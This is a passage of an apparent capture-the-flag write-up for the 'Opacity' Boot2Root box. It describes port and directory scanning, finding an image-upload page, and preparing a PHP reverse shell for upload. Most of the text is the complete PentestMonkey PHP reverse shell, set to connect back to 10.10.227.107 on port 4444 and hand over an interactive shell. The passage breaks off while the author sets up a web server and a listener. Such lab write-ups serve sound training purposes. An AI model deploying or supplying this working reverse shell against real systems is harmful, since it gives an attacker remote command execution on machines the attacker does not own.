Opacity
Opacity is a Boot2Root made for pentesters and cybersecurity enthusiasts.
As with other boxes we will start with an Nmap scan of the target to find out what ports we are working with.

We see that we are dealing with a web server so lets run a GoBuster scan while we take a look at the site.


We find a login page on the index page but on our GoBuster scan we see a cloud directory. Let’s see what they have there.

We find an upload page to a Personal Cloud Storage.
It looks like we can upload an image from and external site. There is a good chance we can get a reverse shell going.
First we need to pick a shell script to use. Since we are working with a web server, we will use a PHP reverse shell script.
There are plenty of options out there, but I like to use revshells.com the PHP PentestMonkey will work for our needs.
<?php // php-reverse-shell - A Reverse Shell implementation in PHP. //Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php // Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.227.107'; $port = 4444; $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; cmd -i'; $daemon = 0; $debug = 0; if (function_exists('pcntl_fork')) { $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/"); umask(0); // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>
Personally i like to make a /tmp directory and move into it. Then copy this script with your information in it, to the directory
Now that we have our script in the /tmp directory we can start our webserver there.
For this next step we will need multiple terminal windows open. One to run the web server, and another to run the listener for the reverse shell.